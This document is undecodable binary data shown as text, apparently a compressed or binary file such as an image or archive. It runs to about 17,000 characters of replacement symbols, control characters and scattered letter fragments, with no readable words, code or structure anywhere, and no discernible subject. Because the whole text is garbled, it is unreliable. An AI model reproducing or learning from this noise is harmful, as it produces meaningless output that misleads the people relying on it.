���wV�~z�~Rw��X�\������v.G�U=�V+�K����}e',�Ap�O��w�&5��������(�Q�����h��a�8�Y.�Z�K��3��7*|^�U���.23{B�~�w���XL������u�v;���E��E��C��2�Esz	�З�0Gs��j�.�	h�8s�¸Eƈ��x�����ȏg��Xk�A4	sd6fA5TC	�ؓ��k7:��~�X��n��n[l'�3�v�wT+Z��`&'��(P6 D,4��4w�%E��v�S��0�w�_��~V�^�KҴ ����<2	dH"��U3�K`z��7j~���}�w����Y ��?�$0�9���D���� I&�ח~���)�R4E�G�(�4�ά\�gv�J�䅊�d�S6�N7�A�/t�5,�_��Y��r���uS7Gqn\�uNשB��[�6L�I�Ko�K�szYG(�5��w^�����/q�����BsW�E6GB	dZaɱX�~Rsy]��w�W<�U��J�F�1�<��E���Ԛ2 ��o�'�*�ƴ(��"���od�m\�H-�6|�e3G��r�6�_b�tS}��w^��}�5��ȅ}�Lq�.v�[�[6��J�+C3�zS0��v0�w�>��?he-��Xc�[C�@��EH�P�y�t��g3>��}�5�}^�U��*cˁ��qW^d2jcT�xsKB^Y�I����}�WGk'3��~��>d��m�����q���������������w�00�)��	ɘ�t�� ˬ�� jL����)9+O�����I�A��`(�C��B9�k-��bD1����󀍂�O�G�Y�8�J/��Ҍ�],��f��:���-�I�M��CB�
y��.��N��|%�"���U#�M�-��g�6���
���N&�ß.�����@H)��~���˥ޝbY'j_�eB��2j�*��F_�6Ɩ&���:���P;�I-+����SE��?N��&�Y�ݓwN2�KjO7�#Թ�;s����}�{(�x�ˏ&��y�ɭU�j��Y�v/��b�?Z�N}�[��ݟS�ty�i��]W�����5���[��S�Q����ҥ�����T�@�h����j�}x��>U��$�xR��M��: �ש�V�c�Ȁ��� k��*���[?*&�H��~���	�~�
�!��-�с�:Q���`,��
0���Ϩ掖��ܤ����(���`����(��v��9u��Ͼ쇕9w�/��������a��B��d�b+�����ab�����n���`R�'�Y�:�|%"E��εҭ0�#�)�6���N���c��y[��

/����/�,U�	k�r"�<�Sh-1�2�:"r�I�Ӥ�28m2B
�����%&�ظ"�'�WD�����9�����d#�P��g)��A�-�%��Mga1�D��t؋�uT/����񑥭�H������R����b���=/�zIy7��tfܛ-wn�<�?�Ox�o �K�܁ŷ�\��EV��יkD?F�x��.��,I3�|���vP�0"l�T����
��x�������"f��W���%�.}�d�U���*J�Fx1���<e2�r��:��Ф#�=��j���uXM�!ڑ���S^f��Բb6�ҏ���Ȼ<+�;x:��ʺ�a,R��焜���-MM �jDc��H�eC����}hϸK���y��K�e� s�p��%l<�׻YY�w�����L�`��wq��d��t~�#��XYL�  ���x1Hr�`6����o�͔�ѽ�j����	I����{H�}�G����I(y ̟$0�J������5"�+�����rB�|6���,�P1��LK�w�M=�
C�Q��،��?���@�+�n9�)>�MN h�wo�>ńۧ��/��D�[֫��D薦�TC�����������3������T@R�&�\)*��_=w���f�t�d��E�������y�Dz���r����*���\�g� �!�H���s����-����� ���A'�f���&<=ٛrT�Z����ٹTn&NW	'�j���U�X��\��a��5��l�9^�ƕ�ĭQ&.��/�ێ�[-�g]b�}"	�!�{��g����U�E�C���=�O>??��-�hP��J��]�>��6����U�bá����m�ӕ��T����G2,m��CrCw�\�
�b���м�^�=So�ٳ'j�e������n�c�F���R�=F~zz�({ȡ~,�,%�,!�0$:%��#���-��d�R�����T�_2�>F�'X���l^��4�nS�h��IKm��5�^:�>���]C_�����ʿL�ں�������!aU��h\����52��j�@S��Kģi^CJ�H�#��r�2�:�ʓ	�v���,�`��&0M����nQ��M�Dy��#I���w��%���C�sr#�d`��^���N����+Ü&�f��w��!�����S�P��N6_��B�Y�.��A���������#��Ȱ��=n��bؿ�CU�� �t�xX��M����?2:GE$�_�Ͻ;�� �踑�m��93�f}�դ��?1:����ㅖY�ȗ�ߑ�P}�
���_�=�Y��	U�zђT>��P#:h��~���M��ti�HfV��i0�V��A��R$���R����w���^ȏ����p�4ee����24Gk���$G8�|9A*dg��0���2��͂>E�>�b�����]`y���f�.AX���m�y^�k������Y#�GO�%?�Q*l��h[m<7=�rI�f%����p�_�Յh'��J���v���ͤ�C E���OQ�7i?� ���k��$���&�C2�=CމUZ�U5�R���c7�|e|Cp�w�d�$?('�����+��I+��� ��]X��;zc�O�A��h�rw����A6X�U�W[�pVb	x��g�=�]�kp�AZ�^�B����o�z.����������89�%J�������-�PZ��^��x匸���������������������O�j_�����_�X��-�n.�LL��,�P�P��N�di����������^l��*��.�B,�d.୍�q˲���9�!�^��
־P�݈����^�������)^�cjت�~��@��p��<�ߨ�W἞放���z.��w��/���*����։=��Y�v��x����)�����gݐ���n0˩��U/�@���Ƕ=��y�p�)^�/
�Ooߊ��	H��������>  �P�`	�z�nL������θ��������� �t�Џ�������0� �f��0�(�yNl���� ��8��%m˞��O��w���� �H��M�Ɲ9����!��}�׀=�:�m	&���p��p��]V 
d
�խ��w��A�I�ڞ�o����8�a��Ƽ�+�
�8�p��gϟJ0�hM��o�w��Xp����q����_������6}��n�O���֬�M��~�JN��݉�K������!;���	?%-��^|���n����A����*���iP�܌����A@}�����Oìy�׸�j�z _i��1���4QK\����:��Ba����\�%}��.	8.�q�lL�>5���w�1�	b`���� �8\���ߧ{[�/¥M����V���~�~�!?��!������69�q
���j��J|����m��������2���?,�M��*��
:�����J��܏_,,�ܦ �A��`q8��ʍѹ���4_�2�j�����;��2A�q玒�c1(w���/�t���Q�������h�#Q�rb�ۂ�a�,S���z�11��_��Ӡ�����R.�RY�*����w�����Q�G�!��.�������h�-�t�d E--@o+�k(?��.0���l��nÍį�����<�*2���"3�Ҝ���.�K��!y������2.�L�*H�8[��{-�1)
B�L`�>^��Q�� �<Ϧ�,��$Kݢ�C�&Q�!��o"%�����Ւ/�\�����z�әO'"y��+��^��#8�(��(���$������B%n\C��Ml�~�39��\R.�wq.���JR#�L����@�,����'B*r��<r$ϳ�uM����B;���a�R�����8�
�#����O��1#C��L%��"Գ����k�.F���� h�.M<p>��aP�й�{>��?�� �o�3�?p���H%
�l�!5�0�#!�ß�o;n�2&a:�0���,RO�!C�?����s���<c��-d"(ռ�1����փ�9���Y0�b�]L%�-���3��p)���J���w�/Z|�ǰ�9á�xݝ��x��������/5�2�QV�f��Ԋ1L�1�m�`(G�3?s83���&b)"�4�%D���6͏����L26a���X=��)�":{��~�<R3�K�Ҟ��ʎ#(���834�q4��Ѽ$0`S�J}�X�2�I��*���ݯ�������|נ��؈�Ԕւ�!��7{�O�0��(7�/��/�Nz�J.0��� e�îR���J�HH_=.�K��P9�Rkw>�ٍ�M�D�n�����$�XK�D��Ao���٣���s+��4�aN��Nz�3MY�?@M?���2?�i$:���"�B��i���	+�BQ��tDx��aD\3�����x�D "�"��`��:�I4�@U��ψD�E��(���<��6T��đ)RNddt��Gx�Ɣ��$�ϝ��d��eK4M��CxPF��GR/E�- 4-#sX�yFZ�J���n������Z0TK��D�ڥZߣvw�D��%o>�X��XgA;1;�.9��O�EM�uF�uZ>]�����o��QDe[  O��X�uY��X��E˵ �C���5�uZ�5MąT\�(	���	�xHD��H��p�>B�Φ5\gğ��^���H/������Q��pX�P�%\G�C��1�@ʉ�)����-J���� Q�^��Z�TMǾ �ݭ��?��� C(PO��C����R�9R��Ӳ�Y�XS'�S�E\AS;o2��\�9�\�YVwUSx��9uZ��Xt�Ҫ�������hVţ�HI�NΟ4U]�A�P��T�E�o�����wCT5Zx�X#eS��T�X��K�3�ʉXXr�V�E^�UW[�^�M3���f!�~�h�EQ&E\�uS�V�8EM�ȹƑ5�R7I^4UFu��P�k&�k1�Z��ݿ֎�<�3��l[ej��U������֡��X5�U��ܶl�v[%�M���#��PבN]�m��m��QѦk�f�>����m�E�v�m�?�#<�w#��N��DO�VR���m�e^��XR$��a�fWV[\��o20=�P[���(@K�T�fj��b�.j�V�6a$�T�va�QǀAnA�~�%�]:d��JÕU\⣙i��e0�k��)VW�Z��l�(�`�������@M��G�`��UA-^>Ɗ��ֈ�*&P�5e�6�V��
�!h�fAFU�Vj0t�Z�c��e\�l�������m��k����. ��oB�xB��Ew4WZWvE����6�w�e�9g�'e��Y�r��5���d�3an%3/�\Pk�7h�v�¸��xeؗg����hC��V aM՞����"U��x���f:�V��Vn��ڷ�(Z�}�Xo���{�f=q��ڨ8����Ba`�N|=喓4uY�l�r~�weؖq����.��a�1����aL)I5�N�k�md�Sd�Z��w���e��r�G��K�&�|�7CIz�j(�I�C?�O�om�l&o0T6����cw=�g3��3�w���|x3e�t����q�䀈V�޲g=}mj�a��pc :X�(c�	�CsX�v��u�ўMG��r]gw0:X�utG�lgtrt�b|�tN?m�6 g8�L�Y��_��}[�v����u�m��}|vi�ƈ�t�8�~���c�iD��C~A�z����S�̈5��q���f��/<�p�����6z�I��{w��H�LC�	gǗ}��]Ǘ}��v�v:�v�|��C�uKX6���{��{j����AT�~w�	nLZIa J�tJ�vS�v��_*�s^�}z�m|�J�GA�g���DIDS���Y;9��tY�v/�ه�G���s�a��twvm�����W�]��Z��"��8�*9�H�41z}�Q�Ǘ}�u��qpOX]�5I7XJ�S��ڄ>!K����&K�t���`�u�{y�s��� �����x�\�4���`|=�C�$#[�6���a���=wK�v٧�`��G%��;�uL���(��^��x?�twGCn٧�ϮH�D�ȌUW���r��^l�Zv��y�w|ه��u�Wg��z߉2[
XN�B�H�_�diu%kug�q�d�gx�����j�qpw�N\�H �B��<���K��1��5�3��b�K��WA��ņd�C�w~X�][ƉyY�(�5-j
;�K�C�S8��8�[��%�7�᥿=Gy��"�4FF�}�w�K'���y�\�Ew�CCˣH5G�8>�U��l�v^gx��P��c��v��5�����|�G���M�w!n�(�:�pHӹMvZv|D�}D}xƸe�`��9�@n�B��o���M��K�S�����lg�l�vpgx��}�sc�؂9N�+8C?��L��H!�HT�v(Gz���[��&�b�ˣ��Qq</wP�C���>'�|�C�*C4��M�b����J�}�h��D]��Ф�̘'�T�P�3����,�I��Mb������3��Q��}d�[�u�F���y��;E!&�Cw��'�tAё*CvD#nzgL9���"����̃y%���|�X�w���:�͢O��N��zA�K9�Z��3�muNz�P���w�
kt\f����{������q����ֈ���������w�T�P�(
������ K���L��*M����I yO���*���K�0�H������{AN�����`��ǁ���y���L����B����d�a�-�9��A]l�'����{�Q;��j\�}!����}j�.�����7�ܔ�?�Ϙ���.J��;�F.��E1���3�8ݬ���\B���>��#��y�`�ҝ���F�:>���ر�M[se$H�ֈ*���S�f�i�Ϗ��l�����ѳ䝑���wN+��nH�3�䐱^?�B����E[+<7��,����Ō����#���Xa<��s�h���P����庅�Q�ՔP(a]_��:��s��������>����JN�ߪ��	Ы/K�7>^��@j�N�o�1��Ė���^5h��ʂ��W��Q��F.�����F����Fal]���;���Q���NO�܅2�-���a��"`�v�S��ll=`�Z����`!�Z��
b-�rw��.��nS/Ѻ!b+Nq�ܖb����P���.����G����$�d�>�U]n)��a�B��ñ�(�BX�&�" ��c�)�ch?hn�-�*!�c�n�<Gʈ� p��>v#�8�R@,d�1�$�H��<:�[Љ�X��`�$g�~VC�8^"D�Lw�N$��@�Pt��g��E��C(4�6��1A
�&�������9:$�:���d]}�/�H�C&\삈K��uQ%��9_t~R<:��;Fi�w��J����XEaCb�t�!(&Ѣ�Q��2��a��ٓ< Vѐj��T�Z�K�?E��8�	�%�}`��P���2Ue���F���l����{N3T�q�'�����o�t�3���z����Ur��=��eey�����fbhU"�k^R![�6�b:Aa)�3SN�>/#:��A./��%��)�X蟃հ8�0@Ry �6p����b�lz�=}�����<8�Ye�X�襒`H��e��I�w�&��M�ZK���&]�cæw��א���j��I�m��	T�1Do�6!Î"���H�����jj��Մ��$�_@Ln���4�0¯&zݧ�a(g�K���Yt+�i '�� Ĭ���LX5��+_�-,�f�f��S�����2��+_B������+�6Rif�F3�l�.�~�1à�*4�v�L��И��I�覺9���π�KGe�>������Q��!	��Y���O��i 9�I�N���¼:x	"�Wc8]7nŹ��[)��AwG�~��z��I��:
���ಛ��j*�R�a�3Y�:l��ᨆ�{���;�?h�(/�!�����F�I("����$�>dnχ���!��Z���*N�"�-�����sٚ�Kl�a|����m���N�����L'���]�C����.�;n[�"�#���}�����RMy,�#�S���({���V��QI)r R��Rh��]���rZMg������蠹82��z����<�ܧ�8�w��;�-R�ɡ�E�$J���I�Dꚾ=8\��cn0��g�D��sߖ�H��7J�A=��<ϵ�҉�JyYY���V����j>+e#���X�	�4�����e2.�1���6����1m�&�|�BՔ�w*N��Yc�+ڗ�I��f���6�H��>&]ո@�c2�Њ@ ���R��+��-p@q������x$�$�b�'RUeާ�B��O�+��BY%���&+�2�^&]5bߖ4�����0 ��TYnjwE�l�ZC��?��^�\�����M�X��g�W�=`��Y��\��0�eY)�3��q_�Mi�~AO#��X2�8�#n;f� �ͬ�	�����˼	ғ_7?:��8��r�Ū�`������=6*c"љ����-$�h�to��f�CM-�l�g\:�m��������aݤ���<`4oU�c�O��%q4�j;�\U��͸�3T5!��BF�˸�ʰ�$��O�e^$��~��l|����19M�wO_��X�|K�����ް���;��݉�}Ք�ofSb �QG�a�`��e7��0x�N��1��L�*�m�λ�UBIL�s�~I�^��ȧG2�D	��9$�܌��GF�o��sQwEV���C�<��
i�9��G��|ƭB�8z�/BS�t.^l=+[2��a�Iͧٚ퉄��|+a�ӽ47�Y8���1�i�۟��v��4O�zk���I���\膭�H^%��-�d6pE�;�[��1�?lO?!���w���	S��,�}�`	Z�V�w�m�0�]^�O�_���}2����*����ʚ�S9�
Y�������2�� -Ҡ���9���M������\���i�ŉ�����M���D΃��U+��/��/����ϸ��4�Մ���X��Ȋ���m��/����Yo��=��)��K��j<��d�=��ߪ�Ί����^·٠�\��ػ��]��ϒ�)��O��L�؛�����������:��˥!w)�>8��̚�	�܃[��[��}��^��� V�U��Q]��Ly�� ���	D��� Q�
��պi����� ��M�����' ���M
֓`�/ϩ �� �����P��X����^��x
��>�C~ƚ��9�*���j�ڸ?	����U��4����x��,�\�|Y�x΁�~�����힭�w������˭�~��_�/��k��ޞ�驖� �?���-���Z�꫎��N����w����	���\�����zl���C�ޞ��y��?n�� �\p�@�X�˺��zǠP����|-�KX�a|�g������#�Ű��O����V���a����J��K�݋�	 ́-���D���-�H���)O�ݘ�j?�,^?k������n
A�=�1K�=�A{02y�p����y�h�B�0
��/J���c����P�p<��!���"o�V���]\�ߎ�Hh�����ć,�w>��z0��6[����M�z�:i�[�J���.L����l<p����2�J�
���<�������|�˙���b��t��2��^{��nb}(�1�'�u<�t��]��+��!>��=�1��Z�)�Q���*�� �/*1(t��o�,�/��A�!i�_غ��h�/��}��u.-������<�����̛4��)n
��,8�)^��m�-)�����?/�1OF�o�V��p�ܑ�}Z*�w>���p�����jA��/*�%8����Y��**����A����)b�1Q	�/Q���G��1��Z�*�R/"� ��9�([�b����Cr�hq�2!98!��ӎR�a��[�ӡ$=9�`��\8�����)��/��"��1�x���<�LB�L0�w�n�@Ƹ ���8��F�H�9'*��=��R%���Z��� ��֢`���b9	� �(Cad�"�n'�:�1�'���w�8����{���38N��Z��3�.cKBA.�+"�I����X"}�訳��//��޳��? ��"-2�L�$R�(b.�q>�s�@�-���s�H��Q>�@.���#�jy	���@"(ي[���=��:ۀ<na>����'�,��C��_��X<h���B	��1	i�����C�c� S�������0�c�K��� ��c�ʓ?#��&P&��ԥ}�4X� !�S��.*���٭9�K�4�53��w�<P�& 8�)���5�B�R�"&�3~'<��w��(�3�&����)��1Y�1�(,���P�709�#<�/9<�!20'o��4��3Ԃ���6n�`�c�&���,��>���X��2�j�����2�#�܃�%��@4BC�+-ܭd�{!�s�������A9���폺��M�}�ib0�R�s�Hp6�>�˨#�D�.�����������I��<b��P 'ͣ�bs0�iMi�W�<�,�N�CL>���w`N%�N:J<7@��H�+�k���$4O�L���34J*$����T��,Ǖ�
�X��M�C�&��>��N�@mֿ7��	�~�ϾM;Z(�OY��Mݴ���$��`>]iOύ@q�$��VrC^�?}Eg�D_�$[t>���ݔ��S������J	F3��H2%S;+���Eݼ�BR�jӎ��䶄EETF�XT�K{�B�L9/��J�ɤLm��X�� �"�H�X��Fx�E�쏥��;u"w�Y��X�TP�h�Kc���G�8n)}�=�(�_C#DZW��%[U0���T萕�կ���[٥]��ZIps���+�cȻeH�D.PZs0Z��]�х^���K"��[i�_��I^Z�t���\�P���S�9,��u^�Q��]S@�z$�H[X�4#�͑��_؈�؈WTJ�#���	����H�����F��_��U S,Ո.���JQH��
?\���I [+eS-�R�خ�D��(!%�%\%!P�UYR�RU�ww$�3���QܵQ+�R-�R`ՈU�UB�T�*F��T;�YD�R��_����$F%؃]uW"0��^��kP�R�V�EV�V5�Wb�R�O�6Iɏ��TS@VD�R��S^}����%8λ�UT%![�h��h1XP��fh�Q�6V`V�V��x�H��[��H[�HV�6k.�Q*5�;;]R1�;uF=u]��V�Fk�vk��I�$O�ֵ��_����F	umbW�&Qڦ�G\��{.�%h@=�Q�&W�Uk�VS��n�w�M�<���F�aD� T��`6uh�F �o^T�l����%l	�`C�n��ne����҄����90U��`�]��ak_����pYy�z����Nk4�j�hSX�i5VZ�8bW����t�,���_�(S0�a�H���i��e���'��K�J�-у� �����etVk�vk�ac�i����Ȍ�H0/���m�	Z�pdG�emvg�Gl����^c.���x��.�b�fgX&f�U���	xhe%w�����T�c��n��z�f�!}� ���]ȗ'�Hx�.�WX�7gv�z�WTW\������'֦y���o.f{.6��� ���>�.d`�~�7{[6c�8���{#�em�#�vb�@^�Vg�i3W꧃I��%��-�����zX$nPƌ� ����;@��wh��}��yi�]���C1(L�W�����Ƿx��qqpX����+i��O[�fS�qcaV$��f`%p
��~rg܃	��gl3�t���w���!�^���ҏp	�3��r>��6WF�r��,� L�5���\~^�+"k��r�GVk��yX�(��8X�#Y�l��~��~���yo�UτX��� )�����\wBE{N�r�XϿuXE�xK3Iw�;��l�TFLwdY�n�H��8�Z�uF݄d�����6\�t'���Pm�z5�Q�WͲ8b��0`7�w-���bPGz�UDgtv��d!�ޕ��p�K��yÆxc�x4&Zif��]�6�4��q}�y�%{w�e��fi�i4�'�~����d�wpT�fvzd��݇��X�GZ�PPD��P3��&]v��V$v�Ft��o��4e��eD��8��8Y�]���|Fw�F��Mh�I+B�E���q4�T�]:���f6�<Z0�b#�n�H��(��wX�ċgTD�x�fYtT~|��ͳzc��R��0:Fs�V���$�9�kW\�{�l�yb�VGsr�D�ZfY���35�M5�BV�[0	��yXs�v��v��}�B隖��]Y�}pw�x"f��7gtF�����e��'at�7hRN�k�`��W��ȋeĉ����v	N��8bFꊫ׺a�r��_�Gk�芏���xczX���ό��'a�R�F�R��KV���Ȍ�0nFQ_��[#����F�y����0�x��i�������h���q'�|D�����4O_s�݁�"4Ǜ��W�^g��eE�x϶��u�ǈ��h�}��}�6���e<G��0Lr1����`��E�Is2�A�X�tFWgu��.w�q5U��7��wX��x� �F��d2�z~~22_��l�zV�K��}�WD^_�&�R�f�΂z���5�hg_��j�Wk��2Gs�W��jP�㬃=����	'�9�]R�I��}��M�%b�%�	�Yg��U_�xC�h�iƂg�Y'�y�PwX4W�G��FU�X��ȋ���:Hz�Ȃ�kV� �K�9���8�K��Eqe�)�3�uٿ7B,�M7T��n�X��8�:��xX�uX�U�gTSBR�K�&Eb�o��Lqdw��x�v>����ǂ����
���cJs�uX����o����)GuF�0��7�+��9_�T5�m�����}��}h���r����i�[��yi�c�(sQ�e�tX��Mi��a�a�9꓈�Y5��Tv0�bB�X��NswX�u��%LF��X_#�k��k�-���M7ݘŋgTF�(��P-���xX$6���B:j*�5D�s	�t��Gs�YD�7��[Hd��f0-Zi&��E��xug�M	�[h�o�%�	���!p�Y�w�9:*5���2��,���eD�e�5hht�߲�X�QFI~X�ωcGzu���D�dWU�G�;�R�`��P���W�U�[�U忕f�]_y�S��O�WD+/V'�b�j�7?�!7/d@�lW�7�CF���U_��E�{��wBg��|o���X_W\�U��$au��̈́p�>KcN;��hc�"=Mi4tx]]��l_��f��cAѲ(��y�H��W�T	o��eN�� P�WyX�%�	.�R�f�-��7h?�b�%��wg�����$K0�xP5��T��[�e*�s	�XD+?b�(�PV_��[�`�Җ���k	^��eǑ�NN�;�B8$7:F�%E�xeWfu�wxNU�uFgw^|t~�E4X��&CXQIod��Tdx����ΞE���X�f��6Җ_�Z��߄���g1��nX�WO�h#5Krtq��M��w	�wXݔ��vv��r@H�ki�}�BoD�E�2d[K�$�U��M	��ǌ,����v���?-��lZeA�X|�IX����󘘈�q����ֈ���������w���yjM��
�缩��J���2�� ����X (+O���҉�(�A��д��)-����l �.E��LP�)�����@{@�+��J@@|�Z�Ϟy�X� �
��@��O.�Υ�n,ќ��ND�ήF?�ߺ���`Y�=�)r�b[����q�)��7��t�9�-Aξ�͍m�G��h�D�� Ɖn���
���^/r�4���
�����x�Z+�)��+bj���0��n<(I��؎aZ��d� 9�5'=�wfV>�D3PEx�sx�ռ��߶ynO�a��|���ˎ�M��T�����U��NЅй��ј��<���EqO͎���Ơ�ϛ	��M(
�Q/��ž��
�iPzy�+�k�.T�Fy�,������8��Ϛ5>)jU�T=)k��N�W�v����^��� �[����
=Y]���6Pm��!Wސ�������(�-M�����9��ELn�ܴ����i���ͭ���ǝv�/��h-Ю"��X�w!��0���Rb!�)@m����Z`m
q_J�����H������6�����x�^�b�����BkΦ�s� r��ҋJ�c��`	-��T	e*��n^X�����/�b����?�4�d?��rx�5�����پl��2�RRI�8 � Hϡ�x��lb��I��r	�@�D�B�$�pQP���e�l�^��x;з9�~�_=߃9X�5_V/T��'L�1�H�~q!�z���^��Ț�bw3.�&��˛��H��l\��	E燍?.����7$>�F��h�,��5b�%�D�/��E��3p[Kcd£o)�a�h�Es��6([J��淢�3��Ց7�k�6�k<ߥ"a63_6C�g��G��'�7f��F��1�,#"�ڏ�u)�+ܨo� �_>}���9�3�^�0�$�q�>����x���-6�U��Sc,h���D�s�4M�
	��/�=�g�3U#z���u�����B�8�Q��Qw�ܸpb�3���I5L����x=T������4X�@ĸ�D
���|�"���"(�*:�X�B� 9Ŵ�M}�������YΎ�AS+TР&�և�wQQ��x1��	Y�H����8�;y�/�����z�[��h���RS<$=�Ϯ(�)���򻶥�'ì�k���>���[�Vp���&��ԙ~����.� ���l��Sp�k��<�BhNѡ	�F>^B�4:�_ah�(�"��lZ���ڐ$�'��]�w��������F�*��KR����M{��S���,���{��	����\j�ł�X��g��۟��~� �G�#������N��숲���>����4/ؔ A2ܤ�Dk�7�>��\��k�Q3c�����x��ں����� �]��9i,�=��F�,[��R��.�uBj��0�} ,̊2=�J�Z*=���u�݈M&����0J>$0q#������fRl�]>3q{"c���Z�ܺ�5�m���Ew:����l���R�F�����H���:�@A���L���.���I�ɢ�ZП�[�}p�����_�$Ȇb�(p�������cj��0C�%�|�,��P(ߥ��B^B�M8�l^�S��E)�n:��Pmݪ"tUDӻ�#�_��g�]�U��I����������k*E����U�=�f�6���.d;�-��iU��e�*�F-Z"�Y}���Z�tBHA��t�ч޳�MԌk��4�ߜ9+�\�+T��f|wM��F#VO0���M�S��Z6)��ӻ���jpE��/̿�U�F����/�\
�F��Kc�R��{����lnݡG��F����r�E�f��M�c���Ц!�k<���ņ���)^Z(>�����0��:�Z=�SȨ��[M�)Ҵ�--.���UU͟Q�i�)+�آZ"K�4;��s��]7��K�Tͧs�^���V	v�Yh���ۧL
�? <�Q��3���G8y����K��$�����Z�w.L�rA�8��`@EƳ%7|���I��z��Z6�a,�9�M�9����: ��	��-D�[�=*r6L�}n�x��дmSZT>6=�_�/��ڃ:��+l$�G�5�����>�\%i�����I����@�Gfb�~A�'9�����x�
V��{svUm&�Ħ��ޘ���Po��l�;%[>��s�	Vt^�&����j�S�n�ͲcY���M�D�s�Je��+��$v�}�P/:���<��� (nw����p^� �?�k������"4�����I�hȆLu3�wRʫЄ�����5�+o�$�nϐ���'�����܍����f���Ȉ����٧<��>�:�f�\�D���O�l
=�����^��8����)����[�������_�6O䪊�-�����,�k�ԼhެO㷀�E���n��]�Լ�����������0���͈����<��]����^��L�����,Ζ�Ғ�ع ���H	�{�v/��w�� ~Ş~4
������=�V���ԅ8����`��}��
�0H�_��}��_�k��\�>����ԡx���]��p�G���.��O�$>�[^�y��^�>n}O�&����H`�R�w~��J�Ы�EP�G��T��8�̍�X��؂��� �p^�k����;�������_��k����8����k�T@
�m���Q���:�� m�5�������/�~�k鯇���`𛯧Wl�������ء��wJ��Q�:~R��A���S���m��z�F�v)�]:�� o�Ξ�8
������������o9����d ����p�	Q��+��nBN��1�W}
�����ۮ�0�ïڎ!I�ˍ�!�-0�i��莚�1q0ע	� 4�͒��L�&̘��ۓ�Z�垽����������Ŏ ��ڏ������0�����?�w^!.�VP������� �:��2!�����O�N`��7��k��w@�k�9�����c/����2��]��+�$���0۪���P�����
�@�G)��Q�qP���k�	_�,�!㧹V\�����78��I
�H����o��q�!�j�)jV��<���($�	\!M�
��׋�6���+��	�n [;Ì	��0�<��@+m���эy���}�7��Ь.����<�z��a	,�!��"*���� ��F���N�>Ղ� Ϸ�lڄ).�����RKy��ww��]y�b�HQ��߮UA����^�2��y�����˷��a+�q ���r�[���.r-�p���|���g��y��1X�1����"�p.�����ޟ�<�A!�=r��1݇+1�,|�A����*"#��W��%�xN�r֨;�*�<�}�&�Z'��&��l�R�����a��()>�S")Q ��l�ʢ/��� �.Nl�����@���I�!�'�@���������;wA"&�B��|ϧhެӡ]��Wѽ{��(;�#*Yp<�o$b*��������vQ�"�(�2;�?��_"������=�����88P� ^�0q�3?��<ʪH[�,��!�������p�è�tK?P!>��=��#���9��B����b-r	����.��<_��c?@��>�)��0+S��S>/b�j/7��,B���p��#��)��3ې5X��lm*C����S7	s��w� ��ë �C<q4b��O]6>c6-a�C��1�7�+�6P��H��B�'���o>rC���xs6(��XH��8���Y;p2���3J��(=#��,˞R�-p�32��fc��DH�4J����ϡ� g1�v���x6����6f�N1�%��O��,���Z�֥���P�����h2 3)�S#�lκY���5��*\ )���m�,o4ä5�pL�O�D	Ф�	�?Z:M�o�����Ԉ���m]3C�.ɴ ��w�,� Hd����OڴO��]׌�&�r�^AJ�؈����3
��.�D@�(L�$J&�A:��:��H�@�H5RM��ƀ�AAm��� B.�+
�44'&|BM�Z�M;�E�D���K+s�H-'����Aܔ��`�2��� ^���L����_68�A��D~�Ep�E��M�3M��5=D���M�xJ.�aFw�GzdLqd��Y� �FS4�ĤF��BبAo}�{�'��,�HN�~X�e��Y�uA���Ոw�5+��*@54��C�ň�ň��Gk�H#�1�ꉎ�5}dZ��]��[�e��]��]���5t�l��ڀD��Y�]ڵDNč�x@"�h�)�$Z� �5]� ��YP�&󞃕F�5]إDޢ�T<;.�o]��]"'|O�]�]�]�H�^��t�:�$�^i��Ċ}TY��[ԵQ�uPN��%�SHR�RΘ<�S ��<%PabJ��5$�Q�R�5����ň�$5KS�ɲ΋7�E�5_L�T�5�l�=HFw�$�3_dB�h�m5J��]Ո�Qe�]��\ZU	�2(ڪG�QۅW��]P�Wgy#9�h<�;�P.�M�^P�T�Tg�Uk5���B�30�k�.L  R�Uh�` 辀�QW�Vh�uhO5���Y�D[50C�[�^]EV��P��C^�Q�+�t%]�k��P"�i@�]M�i�揑$;t!C5T��G�eV%]��j��[��lCӊ^�[�FkL�_LEl�KQ�6��X�{5�/��M��R\R�XVcT�hWs5]:\�w����Q�j	&k��Q�o�(+�����nX� ]�f�	�]*6m���$�V`nva-�`z���ȌF3;���Bhޅi�6]��Xe�}�qP����vix5k��QUV��\�-�T���(�����/N-Rf���feP���h�#h^�Yb��f�Umxub �M`�q�d��8�a����e�xd�n��eˉ���x�f���xoy�n�`#�o�e��o
�6Uo����Rvua�eP�舤7zuzK��=wH��x}�ܞ'Qp�a�F��7�(������/��K�^6��g�{��^�@{x\�N�لgZ�gmF_��o{e}ؖ�H٥�<�G�Uҗ[�Hx�WL.�m��}����(|�eVu��e~�w�',O�R�9�6|��]܀���wQo�wd7 �Xz�F�M�o��WB=,Ю���`<Y$5�Fp�$|�kZ�yT����J�`��F�Ef��D�6GHGPNTF�f:D�i�xvVz�CYtr,р��j�GJg�f�y�J�XOw]r���CMw]Jt��R�P��a���V|b��h�V�bn5��;k�;ۼ�T��3<�:I>V��x4�b�WX��i[7�x�ZÕ3'�{���ƒ7�!�g]�U�U�9�Ki�faDyIg�ضW�$� d��KjתVvE*aRF$�qUqY�Q�YpBo(�P�GWHvI'J{u' F���vwP��A$4au���-1^+�&]��$�Y|6k��tF�n��vW Å^PnbGd@��J�ݪ�74i4vm��g�5g�gJ�wi��`�O�*Em�a�Z��3,�^l�5�$g]���f~bd�B�ahw|�H�:�n^���](�`c`E=eҒ�^��5 �YWN�w+��r�]xR�W'ePI�y:\~g4ֻ��8���QfC��xC}�=�xC}�w�bֈs�}qVy��%�� "^�`'GX�H��U@qחG4�gte�)iM�H{u�}�(� v8cۑ��q�p5x���mM6o�HXS�M���vBggAtui(�{�x}�_x�ۀ2(�2(�Uw��2��:؃:(�2(�2(���͟�^�� �Y��7�a��5�VN{U�R�[͖mIg|�8��ǘ=��ٴa%�`y��~F���c��wppU�[��dP�JA=f&dt�dk�7q7q��m��p�H~شa�Z�4��Rj��q#���4N47ER$�sP,i@��FF�C�G{Ig|�t�6���\�*�QQD��)'�N���$�Zg�L�x@�HqƕFF'T�f��t�6q�Gg�slE��1{�K�aG�S(\d��uw�oZ�Vwf#z�ftoer��m��og|c�o�G~S'^�Z(���E�4�%�����fu[�ht�u}�DiFWXr�vl�f��U!�O�8��$M�$@�6�g�<6�%L�\��VX$��7Y�t{&���gP�W�_�i-wT�$MRE���4O����U�az�kXdt����Os6'����q}�% @�!���� 1G�����>Z?�d@��V�GsƘDƘ~�Gvs�o	G.��W(S;q�#M�3{�